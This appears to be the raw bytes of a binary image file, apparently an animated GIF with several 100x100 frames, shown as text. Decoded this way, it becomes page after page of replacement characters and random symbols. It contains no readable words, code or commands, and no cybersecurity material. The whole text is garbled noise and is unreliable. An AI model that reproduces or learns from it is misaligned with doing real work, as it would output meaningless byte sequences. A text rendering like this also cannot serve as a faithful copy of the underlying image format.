E֎�3֜��L$�+��$�Re@��>-�4͵n��s�>���;G]�D����H�Dt�-Y�!X;��\X��JI�HK�*�$��&���pZ�����d��Yz�u_��%W�5���[��εV�I���9n�Q$�Qv��pA"��r5!7Wm���ݝJe��J{b6�,��K�e�$@jp'lP�}�]0\ ����$���
�kN/�@C�����E��@���)]�e���]�]D[����;��S�����B��d�K�d�e�;{�K�^���D#4Q�x�����4@X�]�0@�f��×����d�A���ר��py�Y> i�\�N쵞֯��k�	V������a�>�����볷�Í�6�|��ʓ ��o�/@���f�A�������Z\�s�˰��^���J������0B�O���*��a�T��\��Yg��v4��V�j-�m_���:�M��М��@��ѿ#Dp��{;���cX��s�E?���\_pA�CA��SL[�3�&�fp�h��������6�By��IQ�I�!  !� � ,    d d  � ��H� �����dP�@5;�I����y��3ȱ�	��̛'�G�<��;�r�11yRa��Tܳ�_���8�0P�Ɩ	+&
f��ʣ	O�t)��B�����,(��M���Ӗ-�ɛ�(נ\;��ȃǃ�S�ƽ(W�	<Q<�r�Ga�?1)��l�P�*��zfTP��Ѹ;k��	{{Ԟ�@s'�����1l��S�'բc� �¸�4���1c
��h�[�A
�9f)���R��=�DAU�z$�ϛf���~�l���
�v3�Ý(�*t�v� �F-�ZO��@� ŒB��!�z\��A�x�<e�US�A!�bނ�MA �DLA�D���4wR]
ӣ7���M~��M��P mZ)���$O��A`pa��S-�v�� �u-�0�ӓ6���V%V�d���BW�S���x^����U��9ed��8�/�h1�.|`��<���mt�iц�1�� �q�<�[h����x�({fj*�0�4d`�i�Ree@�@V"Փ$򬸠BǙ��	��9�4�9l�U$/TJǸth�KA��c�k]*L�<QsW������ ��H	v�Z/|�݄ѵ[zʃ�dӍ?�H���Zl�
���s�Jv��[X/�M�4F!�N��
�H��*[��@�(�V�UzW9�d��8� 
B( d��?+���Z4�Q��\�($$
X�d�F5G��,����b�� |@��x�Qɺ!�:���1�l)�w�����lPq��:�'Qv|�@���?�\�>�!�?�
  pd�
bD�J'�\�B�7�H#�x��J�#4ڨq�[�Ѓ߻^�@R��0�ȥXg�@�ؐ�:p~��`\P��L�"��3G'�ӈ=�(Q�:��� �p�wp�[Я�?�d�*���8`<�4S�{�# (� p�	�\
�Q�+y/u]����}�(����}\X � 8�h�S�_A�1��)FbY���6B� < ���ҥ.ݤt�Y�10���`9v0c��b�Ѓs�iM���G�qT q���DH� _8,�� �����!�0�1��8����` 6����G59$\0�AӶ��8rd<ȒAT6��芕$��@��^�e�!K�H�jƆ%�2�Ո�ށ��nP6��h�#D�	�:�*���	t΁�h58��b��R��J6$��H��PEV#X�%����@
u��	w������ ��\���ձs��6���#?8#� ��������.������S��RXBD�T��?�0��D�l�78r H�

(��@�{x�9zD!�������H�p�;�#��#�Ԓed	��K}�f3��8w��Tb�8W�ufu?�#�H��s�k�ذ 2�`�X�?"����2"�@�Ұu�ra����"�
�,�`��PY���U�&<d!���Ft���i�D1�%�� *]�X�MS��g}(J�(���@]�gGʅ���~��h�MB"c$20MD��V�5���C�ihC��u@��@�0I�a��k�	���b��hD�^���� L�#���CL�^X��p�oh�������$��R�?7�&B��iSI�/��c���Ј~4� ���e�:�c�WK�q�����6a��D�U�H"���Ư��%�_�!�D4� l�N��D h�-b��5��I���� ���C"��d��]������.��~��\��D1��[_�(�>��c;`,N
��pRb+�$ �6{sn.�M��� �F�<ǃ߮~P&T1T�>b�x�@�!�(� kK6l\�Jj] A$�P��`��s�xJ��j�-�C��:�������^]�z�P�d�ĭ9:0Gt�+Ȟ ��`��L�ԢQ��.l��&D�}sd�C����+yn_�L]�GYNԄ��f}3��{uo�$����l0p� ������D�c�y��1��?Y*B=H����HC*N�Kq�5%�M�O���<R܅Hb�)�b;o��GP D�yA*`�" � ���)xV�����ł���4=f1�f�;��F�� 0$|`����8D,`����8��jqthh�>�y�ڎ��a��D��q	yk| d��?��ɂdN�ѳf�:��c�0��;4 �p���y,����S�"Y �?~������ �2�,��.��|_u�|��b3��� �[ޯ8Ϲ����(q�`LБ�T����EE@trP�q`p	A#Y0�58�x�AV�~&@ Ju|�Fk����S�X���M���h��t.��wrp
{��Y�,E�Pdqj�x���0 0@ Z@ �p|PE��s]P��K�(��'�n$�U;�E X5z�`
5��s;��0Yp��!�>�TV�d&@��7M���p��Ps����K�X���P	w	��339��Rm�k�p
��R+ei�dX#pw�50*�����@�@����u 8� |�vH��T�K �^H�����X�mЃ��m H�Q+�� S ������~��p��p�P	��wT yY�]x�����Xm���h��R�!t�x�p��*��u@Ѩ�@�z�8M�`TPs`����� 	M`(�z�H�K ��������8N`��2I���tqqw�	r1X���W ���&�H� P	��dV	)`W�� ��0 $9 ��z2 )�D�E�����R=�RV0�A ?�-@Yp�pNq��	�9P{Kjp��G�&P ��@���`j)�VI��
��0 Mp�*Y��(tQ,9X�?�Ham ]0�q�%��Hp��'��1M��	��
]����)P	�T�������i�ۅ�DY�a
�9�P�)uY��XYp���1a	V����@ ���  &T����`y��ٟ�0AM0������X2`�,����,ᗷ����9����HY ��p�y����&����ʩ�J�I2p	1�!��)�~�sX�>ڣ]���9�6������up�p��`�T������$zj4�1��	��7 �0 2 �^:f:+h�=:�=:�)��0	�9J����V��w��@�!��
�0 -��f�qdJ�c�*�1 #��# �a��+*�v�G�w�]p|����'!�@�"z�zP�- �	�)�c*�����tQ��i���vy�I��j��pPG�-p�=��,� ��`
E@�Pb*���	� Q� (p�:���������+
�<y�� �+J� �n`�>j���*�*@q��p���P�a� �����׀g�+n�
��K ��j��� D����_���� 'Ѣq���G���P �� �� K����$���D�! 
k��`�"4�p�@@�*�����:`�б4 
F�q�i q`���W0�?;�;�g ����5�J��~P ��@�_@Eb�PE�i@H���!�	F���*pp�� �	�@1{g�	p����[D�a���(����W�	 �� �5 _P �~�$ �p4���)A�!�!� �$�pn����4�ѐ	�0�F� @�� P� �D� �� a�ـFp��`��변I���-�i )G��໏��� *`5@4��؀h;X5p�5�g �p�������;X@�P$'̻� 
�F@� !P� �� ��q�0�Gpp�,�H0X���;4P��@��~@�_\G�iP��;����)  $����@���k�CL�#|4���`����`��`ŭ��+�D@L�Fp�p�_��@ 
E� ;� ��[�i��� P�4�H���ڀ G�șp��+�Ɯ���V��`�,Q�<�(���  ��đҹa0
�\��KɌ��$i �b�	|\����H��� Kq���	�\�D 
�\$H@�D��pɤ�a�`-� �F��!��E���1!���
���� 
�[˂��a!��	���i� ��,��.P����\��[]|��� W�Ě 0�� ���/Gs�����2�
y��p����D���D D _0��cL`_@��ཕ����D D��I p��U@��!���nб
̛1� ���*�	b����{���!��D���8}4k�/{�ŬE\�qC��\�4 ���M�a�)�T͢OM�� 7����}\ɺ�ڝ���[ΐ���g�8;7��*P�s��Fؼ<؋ˆM�jq44��M�*"0	�i��O� }��ƽG��p��M��[$G����E��� �� D�����.@�	��E�@��[����+���И˷����"��n��Q� ���,��-�ں�@��� �b���4@��ᜐ�,�օ
i�N,{4_ �A�����=����=�q �O��!���*�ں����0
�@
� ����p]^$���� ��ωk�0�iMו�� ?�C���K��l�ڋ\�M����ݑ�ܒ]�@
��]���(`��� �P���M���	E\�[�� �;�Dp�.d�Ȋ<X_B��]_p�3���'�ܓ]O]s ���ER�k�@���bK�@z����(L�L��g��~�a ����? ��%����K�E�K�,pnp��� �MU������_p4������ q�����̐~� ˃%�_�3���\���u[��~��4�_ �� k��� �pd��T��A���	.�ӑ��p��+�������� ����}�ŉ�.<Ll�*@��.P�
*��� .���� �Β����=A@�?��
�*��0�L����. ����F�i�� ��\��,�+@n��i0��0�0�=��+챆�b�	A�@�� A[���}p�D@��m��ז�������@�~��Q@ş��-�A-\d��Pa� st�p�����������Bo00\�e� }h1��ͅ��Ф��?3-��À�3?�����2��OD4Z�X��L��ӪVe8�_��8����'����B7,���h���w�p�Wo,N���֭��1\�2K×![����z1�֥H��*|c��|Z�iرe�����B��[j.C�%�3�� ��?��ߺ��@�Y^��i�./�N�p����1'�P�\�sA޻�4��÷7~�����B�O:dK�a)<��M���ˏ������`D�(|N���=93�Ƴ2��o��[����0��N#����g�Llp���k�<�֫�e`s�({���$Hb6'O�ѷ)��r6}���4sHC؄�3�4�L4�Ts�4�B���lB�Z�K6�v�a��ޘ�7���B5�PDU��P� � ����2F�p3��ˎ�����ɦ9n��Q�!� ��SQUXc=VTae(UM��E�]B�2�	"��D��\(��e�����а�9J�U��(%WMN-e�5��g�}R�� ���\Km` �]��Q`��O��2Ӛ�r���jX���E�-e\��x�	&�I#�>X�cMֈx��E"����%�Yh��Ϭe1Ӯ
f�O��vXk�u�:f�&>ا�4֘�YfY��R��G&�N�#VW^���?�u!Kp�֩<es��#id��=m��EL�u6)e�RHP��40�f$�`b!��I�hH���IC��a�eW��^�߅�tƛ;֥=��CWRw$��D��7q�X#��?p|��(�J�&J���4�X=uE���S��J��fɩ��m��Ngȕd��&�N]�40b�f��l�pe�YB�E�j�E�g�f�d���p^���!�+h]�\2:��t�@;(���I@tE�f���5ԠHЅ�|ǎ�ݏAK��؁�Rpp����Ò���%���V6Ş��Q�J�+���R< ���$	d#5�[h� ]H�}��+�$@	F��,\��.~�T��S���2T�r�"��*p+UiF�8>*v��"\�v!�� �B E/���"��/D	8b���5<���F�� `��@ �Y��� aӌ��z�BjeG���|@ �i�<�.Xf @�L��Y���Lf�A}I%
00�7�6���-!ӌM�a�o����C��}��(d�|���'?��O}����'4��g|s��l�`<X@�%Cp�N��3�t��W�A��pgIMzR�����X�:]��<&06
,��ƀ  !� � ,    d d  � �	H0��
�s�����O�B��,�s�ώ�Z����Wk���C��'f"��#K��G���+/f xb`�bj��o�?��H��S`Ӌ�=1wr`��O�=U����n���뿮�fT5�_6�ڴ	����/F�����y]填`@I�S�t(*���s,Qb�Y���ܹC�@r�Ҁ{ї������߉�ZyT(G����D��Y���a�}��uP�b��=H7�߃���ڳD�ڽ����/���e�9�ޡ{Np�������C����Y#4�������:.Mv�x�=!OD�)tZG��`�9{H��:��cPk��� _�����]�t��#��N@iR#��D�ؗ*Ɯ ���(�1ɜmJH�bo�QO^jVA?%P��1�]P)`�:�`G�?� @t��o�$c
e��@=d[
���?E��	�E)�]Ŕ�M(�7�r��B� �@P�K�g�W���\$=)T1�[��PB Ji����@�P�@H��?�T ��)P	��V=�$�?dT��?ˮv��*#f��6��Ë:t��*V���<�s�(-����}zP��L�!�6Ń$�x�����-jB�_9�:ε�y�O(�C������|BM
tՋy��#��Æ@�F|�@K	�V����1���#.B6�d��?+첁f=�p�v�Ѯ@<��.��D���
��?�d=+@�$>�!��[ivB�D*q�7����?ޤ9����?=��?h�!��I�(܃Į�
A���/> 8�3A���҈'��A�*Pp�=ڳ� 42N;���w��j�H�=Od��9KG�G�W /   ����1�@8�!6P��A��H� ��s�a��3�7�غ@[��:߮Oa�E#��@�:��Kn����(����ÞQ��k��<� �+��By9�4p���z ���b{ G��Q�������� ��=.Q	�V���ۉ1"����5`P�=v ��J����w�ÈE��;�����u\0�A�0(b�X�C�ѻ����:�Ǌ�@B
�E��
�a�:�6��Jl"� ��-p�|G��(���p ��!29���#�
�d�ge^�@��7������у'�oꀁ�7M�T�����C�-���"<���`У� VV�؀jl �?��P��oP�Eބ��;,`�SH1�`*2��S�4�KF���a���E����QQڱ�C�Z���]L��$�B�pS!?t�?(A���Rq�%:����cl�?�2(��P�G!���;��d C5(����y�A���5��Q�e�z]D<-�G_GA
J��&��'m0�C��ܸ��K����
��	ι�(O ��|ñ����F+3�Bo=�5ٰ �&�B-�W�B T[��S=D>�W{y�]C ([oJ{��K)z���
��G|%��
��d��@�ㅓa!�)\Lv����"ۘ�6RH��݁�ZmM��6�#�X�H���E�Ԏ�x�v��WD��Ζ"SJ����c0��
ļ
�����Pr^��$�Ѓ�Ԑ)M�Q��z6�ǮF$�ad'�����j�� � �-c#L^�J
w��Fj(z����d"$�	��\ -�@ݥ4� ?L�9R7oe'l��!�A�4D
:%$���`8V �=b,��Dya�|7��ER�#{D��Z�~(�G��5"D�༈pۭ]�����c��Up���
.S�1<����7�+]���W��݃�P��,O�
����%��
�*A �ثAt��e�@��ulA�:�j�ͼ�#�T����L�� 5Q�
X����b�ŉ��D�Vա,xS'
���T,+Xs�?���=N9M�/��'��4�rKb��%�� F�mA��BC��j˔�#����]k�
�r �a���"!�N�o��(���D�	|���y
]03���o?>W!���@*(P�m���H�?Rw�/W�c�;�_.� 6X�^[��V'o�@���?������_5�`g�7��"�Շ/��J�,��Қ&	(�j�� ��|�	�*�rzz�PX����"b�Uw�_�P�+�$�E1+�x08�E��@�#�K"������}x唻B��ybK� uh]
�Q�ģl0D*J����E*O� ����� vQ������Apz�^
�Vs�`�~s���>�!.�f��d���(@~��n�5��M̀���_�)�R8 5��Xj��@p�z�PD)�6 Sf�H�0[Mp	� E�E GEp	Kp	]�C	�h�P�wf�!=� �`dP	a}1��4t0 zC p�@ �J���%M�((K�JX`�P��FV N�m��fy��A��y!o0�a�uP�[ u��pT��K�T�0��,8�r(X�m ��a
E`�0�|����t9@X�&[e0�8<�[�u���jȆ��_�Q�!�9 ����xQ�H��f1Y�w� �W��Ĉ��X �P	��d�p�d��w������5���2`iK�f��N�
a{8 ���qYX{;�
�y���7�������Q	�	TpD��M��T�
� M��0�� �p�?�9��h
�0{8�H �$qY�W�1�耧��g ��W @ ��@����|��7MЌ!�0��hk���a
zH��{hN@ XP�����?'�8t`�yx�@@-��()p��w� ����=��X���{���)����͠c���tp�6�Z��)��`c) �6ً2��Y��xk�����8-P.�0 p`I�ǋ_���p�0 ����I��9���ɓ���Y8-P{�	�)&��%�p 􈘗�� )p[9 �'���0��
������)�i�#0 #�g���0��É�x��VP ��&)�	�p�����)xI����1 �)�y�芈y�����
�G@����$����,�z���0	�� �0���Щ��	3�
3ʞ�9G�?�] !��HJp@��	��3��p�0�-`�� �\��P*#�����p�
�ph��nn����'��G��y��� �mP �
�� ��	���y�1 �p�����G@��*�n oک� � G�g�]yk�
���w�q�
���*�`��m��~� *�D��@�* (�W ��0�*���	��* �:�DJ� (�	D@,p�J������p��:�Y{�
�Y@ 
F�$P
�� ٫m��0
� iP�@�� �*����*� L *.@�@�̰����pp�� 4� a�	��̠� ,: �0 n���p���*�4�Z�_`��I~�* J� ��F���i��n���@�� q@?��*@q��	q���� �	_ !��� [��0����(����
� r� !�a� ~@m@�5�Z?��PP�@�෴@�����*0�i _P�������a�P_p��@4� �0 N*�����J�G`z�k@���P��K���@E��%��P�P�{�!`�����_@�U;�`Ik�r�@5P���
*@
y�װ�������ʻ�	�5  5�
����
��ؐ�Z4`?k�k�F�qP�a�`t*� �eD@�.��ޛ�F ��K
yऌp�+���`(@0�cK�L� 4����� ^�N�4�T�Z�Q���*����+���k�_�H`��;����@a�����5��q����˼n�Rk��]��P�!��
���ߋZ��0�/l
;+?����� *�ؐǠp�!���KwL�@����5�� ����
�@����V\��[��p�4��K�6<ؠ_p����H� $+�t��{�\��5 ���4@�;�\���,�������������D ��������@
� ?�� F� X���, ����.,�a �H_�]o���5@����F�˕K*��@nP�*�*�l�̔��
F�� ���82ѕ�� ׀.0Җ��Q[�8�.�K��K�@� ���?�����`�����@����P�U��m.����i]�n����pŔ�N��D��o����� q����a ���`�W�=�`+����ϝK�.�iP�� �} �̫���A��M���~��?��D�@�,�P�� �\�ؕǡ]����z�������[���� �b Qp�P�*�E�̆<H��K��\�����\����	�@
�� .� UPq��a �p�4,�����ê?г� b<�$n��� FP������}0���Ԅm�i��a���y ��������@
�@� �0q �i@��� ;��
K�@.� rL�H��� ��m�؝]��i@���� 0�� E=:.��-ʐ� �����Lp���T�г*���!���ٲ�. ����?��"��D�	/m�RN�2,׆K�a����~UP�
1�A0A0�@$p�P�V�3i�� ��@�X\�D��iP���Z� 
.�	?P�� �� ���۹rmt� P�� ������AP��-�����,����h�a�U��[\W��@���@�)L��?0����ߛ����p"P�+���#��x ���.�nȭ�5��eP1�	��@���	��� Ik�JK����@�Ժ�"�g0���k��"�O/I����O/"�@�4��k�,�	x`�'O�N���l��p�(�� p�pr��q���e`��� ?��x`���?��!���0�N�����(�s�	,��"_A �� @�P��e�e��1�C�op� ��e�����X���Z��ɟ�Y���0Y������0A�	���	�P�o��o�������_+?��I�
7������
�?�P������"�J�A�.<H��A0��� �A�a����� =�$Y�c�o�R�ᜎUL"�򯃀�9���yR�H��8@�q$Hq	qv�ٴ�D��0&��B|%q&�ɴ�V���Tv�_.����'�h֎ C�� %�k��wV ���X�� �F&����y=FF�1I��F�W�s��v�	�ؤi��]��BB�m%Ϧ�0� ��W��=Rqm�#QF��,!�5{���Fh�F�a��1�cxB��r�
;����~G3G�@E�H?,`�$�o�7my� �K(>�4b�*�7�.�M��̂�܊M�;���H�����6 HX(�c,*�7+t1�Ě;��#�đ��	�41�E�:(+�6TQ?*lk�����K�Г d��,
!�<Jң�̋���p� ة����7X�Ȋܲ2@��)�R�R3���Po!���Ͱ㟯�� �S�3u2�dhH�����ˉ&�у2��!�$ғ�l��Y,=�Pt��K��H� @MH�f"`�BA��)�� J��:���D����R��`k�H�6�5	��U�O3�͂��A�_�:�n!oG2�<�F�'[���o?�$��ޒ&tj��  !� � ,    d d  � �	H�`�b��8埩9��0��@	x��?Q���Rȑ�P�C���J�b���W�������(И*Uw���+�?^��$���N�<y��1O�HQ��Y� /�vjZ��At��5�Ɓ�����?l��4ʈ�S�
���Q���)T��Ȁ�
%<�A��G���4���ߌ#E�h��@s��3�_k�Q��DY�
^d�[�n�~�YdK�Bf�5Ů]���	���%�m �P|g�ܹ1x�����_#���V���$�h�H;����	"���(��ɳ�_f�1�,�j���=�tYA1�UBL8�<��_s/�Q�?i������!N<Qw<-T�g�?!$�?�p_A�1�DO=�#��c�@��WN�	�F�#ȓ/T]�i�O�de �H\{u�b�{���toY)P���B7tuS�?��6�2�Tń��}&��H��?�d��B�(��kW�G9���]6 ��hc ?�Wބ�$A;6��fAQӡ�۹�Q��&7�C�Z�1�yC� �TH�Q�!t�f��@�����r��9���u���?��P,A��@�\_zę@S�Q�EO-Z�R���!ZdG�=yW�kŜ ����Bs�%�?�����"vu�S�3A�G�a�H�����:�|�w�1��с���9/��v��9T�
��?Z��
���?S'ʅ�u��S?U�jX��@>�q�?����� ��
�c����P�:���@���b�=@��Z$�A�=�JP9�d�l���MA�@��@�  �L��O`�
צԓ1X�i�14����
9����.�@���L�����zZL��!S�H����5 ��%��CA xAE+ӹF�	݂��뜣D;�-.�[�������΍`Ø���h�r���'|o  ��������t����t���/!�1�#��%(�&���X�.ą����5�By)� �U��z�G���a��	d��cE�砯`�h�P�ӈ$5b� G��.�cx7 <cM�4�{A�$�$s���C"�b��k������ R�j�`�4�l�?�aE*�\�]��pah$�?�!
0d�؈�1��t��H�Di9WEE;�� <�6�� ����jT�= ����s�~�*
�2$p�[���L�6U��l�P���c�^��$�/0,��@5�P,�-x����q�e�f����2R��"�-� @5/B�>G�4g!a�A, �����w
���?ޱ�s�rXE#�P��$�(�#63�`�t�IM	0�4I/{��`�
�h4���w B"�xO���1���0��Pz@��dq�@v�Ӷ�J8�A�̹��![ ���q��L lx�a�1$/��@�Ͻ�n,�p�	 �D�bʆ���_+�=�y��6Յ���p��!�d��!�ƒ#
�*O���0,!���
`�U�*6*��ʳc�`)���>KP�1�#����f�8��ڠ�c�]�!�fd6��R���;LAxZ-H�z�|C�;�PTN�xH��`-B�]$ג�B"lp-B7��M]�UU�Ҭ�-�{W����������O��&r�W�-E��"}�Q�Bx !��9����t�H"�˯G�D�d�@`�6 l�lV 6]
�hJb[���l����F���|�@�����P�9���X�2K(�2� ��0 �@�|M�.����@pF�G�����r�Y�
$�f�%,�����0�z�y/��VJ
��D0��`� �0�@R@���F O���	��
Dը��P�$� K�\F�!�`A(9.1sE%)��i�t�G@��s�JN�DS�D�!��1�y �;�) F� �P��"<uTR�
$b��;�j� N����Mm�w���?�]�G���`^F`9�cD	E�@����Eh�!T1�G �'��m%�OQ[����I*!���5�@h�
~�� EHRA���S@\ i�@��佦eF����zj��	|0��h@���.�P����uYT�Ո~�#~釕2��x� Kh�#���&�՘Ia�u�Z�^c!F��0�3�0OR�~(�'�1��y2E�$�8�>A����Q�J�~ +��w�B���[�(1Ip4�_�y C�>�.���1�j��"�Q��L~�y�  �@L�G�_'H! &��dE ��d/��$��Ȗ4��d�Ԣ�`M ������a@ �c�a'������0�3v��x8��~/`Omq	�!�E �G�'��f!j	���2"&Z�0�f��ap�1fKpq�p	2��P�p"�2��E���}F�Y�/\TP06�p 8�B�hC��up0<g���}���2��!tj(t�%X�N���L<az���	{�;�rс�wDR YH\'�P?��'Z�dV@M��i�ZBW9 ]�CQ��1}�q	0;�׉N�f�GQ�Y�|4(�)`T ����h8;���WA�x�t8n� �W@ڦ��(j�}C}�)'�Qa�/Y�Z S�Q	�p��9�� �X��P <A�����
�|�H�\���g&@��'�(m�)@����@j� F�0p� 	)`���(��Վ��a�A��؅-PYp��K ���&P ����8��g](��
�ؒ�������B��2@�Q1��H�N@ t��7pWpY��Q�	��rp@ �`r�X�A ��T ] ��Z� ��@���a���8f9P�m@���I^�%]���p�<��� � u��n�})0 )��P�4� 9���E ���K�]����9��A������@j�Y�lٖYP��8�I˩�QA�Y@�Dɓ@�����������o�	�!���2p��y��YM������KH��`��)�y��9�VP �9��G�s����r��m1 �)��� ��z��I�^ْ�y�)�QA  �����~�����m)#��Y����y��)�١�g� ��������Z� ��`
E@�Py!y���� -�W�����0p���qp�p�� J/���yY�*�*@q����mQ ��a����]�����g��* W��`�{*n �����f*���	,p.�*�	���
��K� * 
5� �
P
��@����$���D�� 
����p���`�4���,�
�z��
�� ���`*_�� |8�z�<q� ��� @*������ . ��4��`�P
�iH�� mi�g�F 
� ��	�@�Wp� m��D@4 5�  ���0 � ���q�� � �5 _P ���~�
��P*v�R��갪m	�4 4�ѐ	`aF� ��� �a� BK�C�4� �j{��ڳ�*��!��W�S[D� ~���*`5@4�؀�Z*�p�/{z�2۰���2[*@ᠰ�˯	۹��F@� !����	R� �J*���j�����~P�����50�ؐ5��!`F��� � p�@1��i��40�����[��;���k��f:��hW`�z �;�+��`x˷���@�����L� D��������	�*�ɫp�aP��𾙀����+��pi��H���1��`(�P*�����+w�a@�'����!�7L"���.�'�T��� |Jq��v;�2L�������,��	�!� � ��	Dkؠ!p�
�����!��@� ����S������a�� x,r�i� vD�>j�ḵv��/\�������ʻ,���~� �*�p{��:L��	k�*����x��fL� �L��H�����F�� 0����

�K��<�� � , � �����<mI.о��� P�� 
*�	ɜ���|���P�����* �S�C˯��*P�<q���lƵKp��l�A�1	A|�m�� �� p���ɉ\.F�y�y �k���P�����a� � 4���[�a���;�!\���u[S��ۮ�0@n����}P�-��S����A���Z�� 	K��\��`���@�R����`?��C����d��n<���µ���em�����\��ٛΆꤋ��} `@p�4@�=��  Ҭ�i��*�:�_P۪A�	�PȉL�J�	 q0Ӥ]�mMU�`���w�  �@
�0
�����|}�	� i�����,
��*@"��;� P�a��F��$bʠP���UP�M���j�B+�.����� �pU��ͻ_p�i`ʙ���� x ��J�D��.��`��Jʍ�ڰ���x��s\��ܮQ>��Up���ˋ@�����@��0�M�������w��4��!��� �@�x0�a? �������X��{Z��:�{��,���p��Nm���0�̍ �:���Ж0?@pՃ���Ԡ *����dl�.�װ�/~i�4��_ 
�l����(p��˸��f� ���,*�	����*�	?� "� ����m�w��g �]*�J<��$���>���}P�-=�pS~qZ�����H��*��@������.��Z��k. �x����א�x��ƭ��p��줜����z��p�z���(�О��S~����j���}p��DP�����	x� .��z�	-Om.��� ���0�� f-�� .`�1fs�.���	O�����@���� �}@� �|q������	����@?��^/xqp�#/�@�[�!��qp\_��?����,�� r�o +� e�	��q�pI�
�� �7��7@�<�������������:�s� �.e0h���-:�?��O��s����Q�I ��%���	��$X�A��=%��8�3t�O@��5n�80���	12@�RA�C��2! �,9���!���X1"ρ%]�XƁ@#�����ƕ�
�O�D�溠/̉G�%EZìW;&a�s�S�r���U.�l�TZ� ΂	�d�Jnᖀ���z��0E�%("����Yf��gСE�&-:�24��"��������y.��7x�r��_�R��,W���"�8s�ѓ7?޼�t��e�ڴ�x�Q����z" }#;�hy��߿�/�8�R�F��O\ӿ��#a�+e H8p��F�/����E^ۈ+�"�(��.��c���>&,NM���M��5fa"d���5���	4a��H�'�l�Фn�h`�R�Sd�Г덁���/�2��E)��%c�	&>����Gq��4�hF�h�Em��&JQ�	$jԤ��P��2��#���7ثr,D�b���BaBEJ!�YfY� 6)e��0B�R�X�����5���MV%(�`E��Y�LP�L +b��b9$(҄z�Pd9!�#a�M�����F5b�l!�^UTQ�Y��f�R$ �l>@U}u�C*CK����X���hD�aΕ6� �R6ّ�M�-E�2�� �z��^%� ?l4���R��4�z�UD�|
bK(�7�[�L`Is��
O^�aE\1X ���&�)��K�	(�j��a��� ���0�v�1�$Ҙ%l$�XhA����0���I��I��g�/���`v�d�x�0 0�p<F����W�q7r�K�&��@�#����fᯗ�)�_���"�.Sv`�0xtv�$�q�v,�	o�A@&�1"�С.�oW�A�/h@brȌ'	p�o�QЃ�׉� ^/��f"�l7��O�/����>�A�j��ă��G�Ѝ�	�8��� A� ��� ���W�?L#!"z�-0@�����h�X�����}$pA� 
&�@�4�j`�/@�p���HPO ��!	1�8��/ ��2���pY����5/��en�a]��0�Q�o@�xG�1 u�c��G?>�|�#	0���!YƧ��Ů}^\�@�!�[����$'e�P�R��$e)M9J0 f��3D���cz !� � ,    d d  � �	H�������D ����S ��?U�E�8�AQ�24�C�<1#��PB ʃO�+�0��H�n��'p�2�S@����.��Q:��<yCn��<��P@���K�U$hL�1������_6�"�kU�Rx���`L�A1���jUh	��Z��)A�HU�g�?{
0
�5�1t3�+a��@���a�^����՜@t^I�k)T�M�9?"�-A1����\���=S�-�l���3�qb�yg�d~Q`r���y��AGk	�h�h����[�;D� �Sh��GX%�PgD�?/��M(�3F	I��@��Q
��_F���G(�&�?��<򈤙E����P�O9 ���)'&���C!�6ݨE$q��b	 �"A+z8P1�����sͅ���#�~Db��Z��E
�b\ii�+�#�(q
Y	a4c�D�1�D8��t�Ë>�@!` hQK�yT�mͅ�*�F��@?m�1�,E�y�JVr ��"�u1�O6 ���@�~/�Sщ(Ue�K�)��?�
$I�X$E5	��cyt�@�c�[�h�(1�����9Y�@^	T�ht2�O��l��?j����(H�yEe4�@>8�~���AZ��1j��H�F<�d����;�"�
� �;ܱ�dt��	 3��)�p��-A��2t���+0
B#�DRgs�"^�a�
>8B$�� � @�O�DF�@���8�H���ڃ��2�B���O^��7�_4�8�3/h}�?�dp^1H9�X�#b9�����ҫ@�A��:?!Y�?H�  $%�C{�7޸� �hQ⇳�7d�r�_����P����8;��@�X�����i��C����1��:��?�S�r0��O�YXN;��������l`�ʈ�P"<��n>�	  x�#�@Xq�m��"/��rs��iJؖ��!-`H��E7�pbB�`L85|Pp>���22 �O �{_���fi� n�E�py�1�����s��f�l $��%�/p1"Vp/")� `^v06H�X���8�f�t5��dE,��ہ2.�� K\b�ng8	�nY�?*5I$�a�=�`�jdX����Ma�1�����XA��A  L(�t�)GYI�Ô���+�B���v��(5I�=���I�z�1m��,�����!�{�#�:��<��������\�.l {4�d�Z��a M���?���B�RX(�?��5�c  �aJ
�[RB�0E{�A/���1@0^
�(�@� -���
���J9�v�� ��x�����3��á(�2��;t��<�
��l�uIbH�?�(,LA 0��0��	8������g�� >��2�������Q)�Bd�YJ�FF {L�H>M`���N
�������Q�3Y�-��^,dm!
K6���`������d)��?V|��M-Hb̟�m �1�p�QGv����}�@a��q�  8E?�q���CzD"�#�@AW9����	�W ���@�:Dk9`SuXk	�J� JhD#����x�G"Le���^`��!����J���0,$��	����P��AM���B��5@?�@��IL��?.A��N� >��?�+L�x����Rj��%'�<���<���V2H�Br��H�`B�
$���"��c �d�>
��V�]����XR C��#��/� �=��Ei���g�0&����x��� ��@���JH�xQ@AG'f,Zz�Y-eR��=Q�\,
<�ȫ�ʁ|����#<㙵��00���E�p8]��_����r8����	vy��o$�0�C�#��T�R�RyF�;@0BQP-� =��?1Q�Pt7�`�`��O���L����4�!4c����^��[-R�"6�W�3�	"��"� Z(�ށ�j� �x�ĺ�� 8j8z�8�t���h�3iSS6�.M��}bg�Е ����|�����<�b� X��(V����S�bt�4����a��i�q88Bb�φ+DÞ"��� .�1ءEH*Ҿv�v�tF�l����m�5��ΕC���P�-h��`�ca䥯��D*�
�^a ��=x��Da(!�@6_iD��	#_���x��=�sR��`��@�p��_���W�p	�_���<����	�a5��0]@/�P	w0p��  ����d��r0 p �p~u� �0HCKcp����V9 R;N�%\"V��`
�Ђ��
h���#�r ooV�}X/P	���D)�
�����g�g/�5(��y���	F�HXP�F �z �}H�}��uP	� ? 8p!HTPzY�gM �'D�Ճx6��K}��XP:(#0Y k��a��rX�D�����) ��w�)��T��T��I� �Hl2P�� ������Hu��
�7 ]0��Vp��^h`��&�z�؀ҐTPM�0 �	���
��vw�D��'�H�]؅�P N����@�qY�V�v:H &��A��G��	��
T�
�@)@pV	�sTq	����-�B�X�����_h�(Wp���Є�X�A���'HT {�� )P	�8pG}M �!����P���8���m��7؏�В�\9"��pP t��	� !�Њ�0���i��Б��2�P�2�N)�>���#�[9�ًB�}Ĩ�)0p�@pFY	� ?�𘰐�v'�ȗ���Bq	���9PE������y-���8�9VP ��@��ǐ��� � �M����☂B!��(@dJ	|�ɗD60 �ɚ��i�_ٔA��h���H��	h��- ?j	T ���љ���8�y��8)^��ɕj	�DR 9)��� �0	]Г�
A���)J*n��IG��!��"Z���
��Iᇠ.*~ ��	����$AyT��  �B���H��0 :z���>����L�S
�"z"��`������p�� 2pjڛ�0 
�-�	�p�� W�A�Iڣ� Mz�� �p�G�
S:��
